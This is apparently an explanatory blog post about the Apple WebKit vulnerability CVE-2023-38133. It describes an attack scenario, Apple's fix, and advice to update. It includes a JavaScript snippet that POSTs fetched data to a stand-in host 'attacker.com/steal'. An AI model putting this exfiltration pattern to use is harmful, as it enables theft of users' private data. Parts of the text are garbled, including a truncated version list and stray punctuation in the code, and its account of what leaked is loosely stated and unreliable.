In July 2023, Apple patched a significant vulnerability, CVE-2023-38133, that affected various Apple systems, including iOS, iPadOS, macOS, tvOS, Safari, and watchOS. This long-read post explains in simple terms what this vulnerability was, how it could be exploited, and how Apple fixed it. If you're curious about how web content could leak your sensitive data and want an exclusive, easy-to-understand breakdown, you're in the right place.
What Was CVE-2023-38133?

CVE-2023-38133 was a vulnerability in WebKit, the engine that powers Safari and many Apple apps that use web-based content. The bug allowed malicious websites to process certain web content in a way that could lead to disclosure of sensitive information.
In other words, just by visiting a specially crafted page, you could unknowingly leak private details—potentially including browsing history, cookies, or site data. That’s a big deal, both for regular users and organizations.
watchOS 9.6
If you're running any of these, you’re protected. If not, update immediately!
Exploit Details — How Could the Attack Work?
The best way to understand a web vulnerability is to imagine what the attacker could do. Here’s a hypothetical example, simplified for clarity:
Attack Scenario
1. Attacker’s Website: The attacker creates a website containing specially crafted scripts (JavaScript).
Victim Visits: You open this site in Safari (or another WebKit-based app).
3. Sensitive Data Leak: The malicious script exploits the vulnerability, causing Safari (or the WebKit process) to expose sensitive info—like your browsing data—to the attacker.
4. No User Interaction Needed: Often, you didn’t need to click or interact—the page load itself was enough.
The actual technical root cause, as described by Apple, was improper checks in the web content processing code. This allowed attackers to tap into restricted info via crafted code.
Example Code: How a Malicious Site Could Steal Data
Here’s a simplified code snipplet (for educational purposes only) of what malicious JS might look like if there was no proper check:
fetch('https://secret-domain.com/private';)
.then(response => response.text())
.then(data => {
// Unexpectedly, sensitive data is available due to a bug
// Attacker exfiltrates the data
fetch('https://attacker.com/steal';, {
method: 'POST',
body: data
});
});
In a real exploit, the attacker would craft the request and exfiltration process to target exactly the info that the flawed WebKit code mistakenly exposes.
The Fix: Improved Checks
Apple’s patch added better validation checks within the WebKit processing pipeline. This means that when a website tries to reach outside its permissions or scope, WebKit now blocks it and protects your information.
A simplified patch example could look like
// Pseudocode representing improved validation
if (isRequestAllowed(request)) {
process(request);
} else {
deny(request);
}
The real change is deep within WebKit’s C++ core but boils down to stricter boundaries and improved filtering of requests.
Beware of Suspicious Sites: Avoid shady links and pop-ups, especially if you haven’t updated.
- Use Official Browsers: On iOS and iPadOS, all browsers use WebKit, so only run major browser apps.
References & Further Reading
- Apple Security Update for iOS 15.7.8
- Apple Security Update for iOS 16.6
- Apple Security Update for macOS Ventura 13.5
- Apple Security Notifications
- NVD CVE Entry
Conclusion
CVE-2023-38133 was a serious vulnerability, showing how even simple implementation oversights can threaten your privacy. Thanks to prompt Apple patches, millions of users are now safe from this specific web content leak.
Stay secure: keep your devices updated and stay informed on the latest security issues!
*If you found this breakdown useful, consider sharing it with your friends or colleagues to keep everyone’s data safe!*
Timeline
Published on: 07/27/2023 00:15:15 UTC
Last modified on: 08/18/2023 03:15:15 UTC